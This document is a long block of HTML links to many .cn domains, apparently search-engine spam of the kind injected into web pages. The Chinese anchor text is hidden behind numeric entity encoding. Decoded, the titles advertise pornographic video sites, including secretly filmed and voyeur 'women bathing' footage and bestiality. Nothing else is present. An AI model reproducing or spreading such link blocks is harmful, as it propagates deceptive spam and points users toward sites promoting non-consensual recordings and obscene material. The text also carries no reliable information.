<a href="http://izeng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lyltdxg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://europeking.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suningyun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;av</a>|
<a href="http://gzfrf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7B2C;&#x4E8C;&#x6210;&#x4EBA;av</a>|
<a href="http://antaihunan.cn" target="_blank">9l&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nyyygs.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x56FD;&#x4EA7;&#x8F6F;&#x4EF6;</a>|
<a href="http://yyxsw.cn" target="_blank">&#x6700;&#x8FD1;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;1</a>|
<a href="http://kpua.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://insty.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://krosash.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;18</a>|
<a href="http://sieko.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aituya.cn" target="_blank">&#x56FD;&#x5185;&#x56FD;&#x5916;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://noonone.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://applegold.com.cn" target="_blank">&#x4E45;&#x4E45;66&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;</a>|
<a href="http://locationphoto.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x5728;&#x7EBF;mv&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaizuihaodewuguankeyiyuan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://ycayhuoce.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x8272;</a>|
<a href="http://clc123.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://nenchuang.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8DA3;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dubagw.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7ED5;&#x89C2;&#x770B;</a>|
<a href="http://wenzhangwang.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://bit-pay.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://qcbl.com.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;**&#x76F4;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://dongbeijiu.cn" target="_blank">91&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x8138;</a>|
<a href="http://kaessbohrer.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://jinshilin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;...</a>|
<a href="http://usmed.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://vvnb.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuqiange.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mitaos.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://taiyangdaotour.cn" target="_blank">AVtt&#x624B;&#x673A;&#x7248;&#x5929;&#x5802;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://helmx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://wayaa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://mqpx.com.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x5927;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://chiluwen.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://mndyb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;av</a>|
<a href="http://beibeiniao.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x7EFC;&#x5408;</a>|
<a href="http://bikesports.cn" target="_blank">&#x4EBA;&#x4E0E;&#x4EBA;&#x6027;&#x6054;&#x914D;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://nur218.cn" target="_blank">&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youokyou.cn" target="_blank">&#x4E2D;&#x6587;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://hrzg.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mark-fairwhale.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E9A;&#x6D32;&#x7CFB;&#x5217;av</a>|
<a href="http://carnationcity.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://videovideo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://diangongdianqi.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;av</a>|
<a href="http://arcpad.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://isitc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;&#x770B;&#x5973;&#x4EBA;&#x6D17;&#x6FA1;</a>|
<a href="http://y372.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tinnok.cn" target="_blank">&#x4E00;&#x672C;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://gxeeaee.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dirain.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E5;&#x97E9;91</a>|
<a href="http://kings3d.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8001;&#x5987;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://mqpx.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://rztianda.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://goodfoot.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iakyc.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;heyzo&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://matadors.cn" target="_blank">&#x6B27;&#x7F8E;bestiality&#x53D8;&#x6001;&#x4EBA;&#x79BD;&#x4EA4;</a>|
<a href="http://sjacc.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zj-sc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://gd-jdwx.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zkhw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://joyhome8.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;a&#x7247;&#x871C;</a>|
<a href="http://injewel.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wfec.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;&#x5929;&#x7F8E;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x5927;&#x7F8E;&#x5973;&#x9999;&#x8549;&#x4E3D;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yjbuy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x91D1;&#x56FD;&#x4EA7;&#x601D;&#x601D;</a>|
<a href="http://chengwei00893.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://injewel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://23abc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7B2C;&#x4E8C;&#x6210;&#x4EBA;av</a>|
<a href="http://backuppc.cn" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://qqaskw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnusj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://tokaiprecision.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x9996;&#x9875;</a>|
<a href="http://zmbk.com.cn" target="_blank">&#x6B27;&#x7F8E;bestiality&#x53D8;&#x6001;&#x4EBA;&#x79BD;&#x4EA4;</a>|
<a href="http://tr18.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hydns.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35</a>|
<a href="http://backuppc.cn" target="_blank">av&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://llg7.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://snowballsangyitiane.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://seocase.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hengfu-miningmachinery.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tuku66.cn" target="_blank">&#x6210;&#x4EBA;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niuniu98.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://applegold.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;</a>|
<a href="http://dg5830671.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://fznks.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;</a>|
<a href="http://xieyiyy.cn" target="_blank">&#x4E09;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x56FD;</a>|
<a href="http://tqwee.cn" target="_blank">&#x76D7;&#x6444;&#x725B;&#x725B;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://slbzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://yesafuhan.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://chonpines.com.cn" target="_blank">&#x6700;&#x65B0;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://51dytt.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://73mall.cn" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5185;&#x88E4;&#x9732;&#x9ED1;&#x6BDB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://icewent.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://vj28.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dubagw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yujiazhiyi.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://transworldfinance.cn" target="_blank">AVtt&#x624B;&#x673A;&#x7248;&#x5929;&#x5802;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://mtxxhw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xiaohuala.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://suningyun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x5E74;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://yuanhangshuma.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://frul.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E71;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://dcfaego.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://youokyou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rs68.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://marketinglife.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://12aiqing.cn" target="_blank">&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bgxrs.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x65E0;&#x906E;&#x6321;&#x7248;</a>|
<a href="http://cshotels.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://hecuan.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dilkui.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://hnykhb.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mwba.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x6E05;&#x7EAF; &#x6821;&#x56ED; &#x53E6;&#x7C7B;</a>|
<a href="http://thepink.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;97</a>|
<a href="http://qnrfs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6A79;&#x6A79;&#x6A79;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nx96d.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;88&#x8272;&#x5077;&#x5077;&#x514D;&#x8D39;</a>|
<a href="http://qdproducts.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://kpua.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8FD9;&#x4E9B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tnlu.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://film360.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D85;&#x7EA7;&#x78B0;</a>|
<a href="http://dongdongyou.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://thepink.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;1&#x533A;2&#x533A;</a>|
<a href="http://dataonion.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x7EA7;&#x6BDB;&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://51jipiao.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mbvcdx.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5077;&#x62CD;</a>|
<a href="http://fanriben.com.cn" target="_blank">&#x6700;&#x8FD1;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;1</a>|
<a href="http://ccemi.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x5927;&#x7247;www&#x65E0;&#x7801;</a>|
<a href="http://jxfccs.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x731B;&#x70C8;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://k-star.com.cn" target="_blank">&#x5929;&#x556A;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x556A;</a>|
<a href="http://qy-ceramics.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;yy</a>|
<a href="http://gzwanke.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://678fly.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x65E0;&#x7801;</a>|
<a href="http://gzdqs.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x672C;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hridksjr.cn" target="_blank">&#x4E2D;&#x6587;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dc10755488.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uybk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://xianu.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://duanxinyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mbdu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
